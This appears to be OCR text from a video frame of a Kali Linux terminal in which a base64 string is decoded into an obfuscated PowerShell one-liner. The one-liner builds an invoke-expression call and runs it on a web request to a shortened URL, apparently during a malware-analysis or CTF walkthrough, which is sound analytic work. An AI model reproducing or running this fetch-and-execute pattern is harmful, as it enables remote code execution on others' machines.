 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
(motasem㉿kali)-[~/Desktop]
$
(motasem㉿kali)-[~/Desktop]
$
(motasem㉿kali)-[~/Desktop]
$
(motasem㉿kali)-[~/Desktop]
$ echo "cABPAHcARQByAHMAaABFAGwATAAgACQAKAAtAGoATwBpAE4AKAAoACQAUABzAGgATwBNAGUAWwA0AF0AKQAsACgAIgAkAFAAcwBIAG8ATQBFACIAKQB
bACsAMQA1AF0ALAAiAHgAIgApADsAKQAoAGkAdwByACAAJAAoACgAIgB7ADUAfQB7ADIANQB9AHsAOAB9AHsANwB9AHsAMAB9AHsAMQA0AH0AewAzAH0AewAyADEA
fQB7ADIAfQB7ADIAMgB9AHsAMQA1AH0AewAxADYAfQB7ADMAMQB9AHsAMgA4AH0AewAxADEAfQB7ADIANgB9AHsAMQA3AH0AewAyADMAfQB7ADIANwB9AHsAMgA5A
H0AewAxADAAfQB7ADEAfQB7ADYAfQB7ADIANAB9AHsAMwAwAH0AewAxADgAfQB7ADEAMwB9AHsAMQA5AH0AewAxADIAfQB7ADkAfQB7ADIAMAB9AHsANAB9ACIALQ
BmACAAIgBCACIALAAiAFUAIgAsACIANAAiACwAIgBCACIALAAiACUANwBEACIALAAiAGgAdAAiACwAIgBSAF8AZAAiACwAIgAvAC8AbwB3AC4AbAB5AC8ASABUACI
ALAAiAHAAOgAiACwAIgBUACIALAAiADAAIgAsACIAXwAiACwAIgBOACIALAAiAE0AIgAsACIAJQA3ACIALAAiAEUAIgAsACIAZgAiACwAIgAxAFQAIgAsACIAdQAi
ACwAIgBlACIALAAiADUAIgAsACIAawAiACwAIgBSACIALAAiAGgAIgAsACIAMAAiACwAIgB0ACIALAAiAHcAIgAsACIAXwAiACwAIgBsACIALAAiAFkAIgAsACIAQ
wAiACwAIgBVACIAKQApACkA" | base64 -d
pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17
}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f "B","U","4","B","%7D","ht","R_d","//ow.ly/HT","p:","T","0","_","
N","M","%7","E","f","1T","u","e","5","k","R","h","0","t","w","_","l","Y","C","U")))
(motasem㉿kali)-[~/Desktop]
$ python3
Desktop : zsh — Konsole
11:13 AM
6/14/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
85°F
Sunny
6:13 PM
6/14/2022